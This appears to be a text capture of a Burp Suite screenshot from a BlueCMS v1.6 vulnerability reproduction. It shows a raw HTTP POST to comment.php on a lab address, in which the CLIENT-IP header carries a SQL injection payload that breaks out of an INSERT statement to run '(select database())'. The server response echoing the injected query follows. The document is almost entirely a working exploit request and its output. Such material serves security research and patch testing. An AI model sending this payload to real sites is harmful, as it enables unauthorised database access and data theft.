 retty Raw \n Actions
POST /bluecmsv1.6/uploads/comment.php?act=send HTTP/1.1
Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.1.15
Connection: close
Referer: http://192.168.1.15/bluecmsv1.6/uploads/comment.php?id=1712&type=1
CLIENT-IP: 0', '1'),('','1712','0','1','6',(select database()), '1281181973','99
Cookie: PHPSESSID=gtqu249gcqe60turach7encq45
Upgrade-Insecure-Requests: 1
mood=6&comment=222&id=1712&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 15:35:09 GMT
3 Server: Apache/2.4.39 (Win32) OpenSSL/1
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: BLUE[user_id]=deleted; expi
6 Set-Cookie: BLUE[user_name]=deleted; ex
7 Set-Cookie: BLUE[user_pwd]=deleted; exp
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 1716
11
12 INSERT INTO blue_comment (com_id, post_
13 VALUES ('', '1712', '0', '1', '6', '222
14 <html xmlns="http://www.w3.org/1999/xht
15 <head>
16 <meta http-equiv="Content-Type" con
17 <title>
提示信息
</title>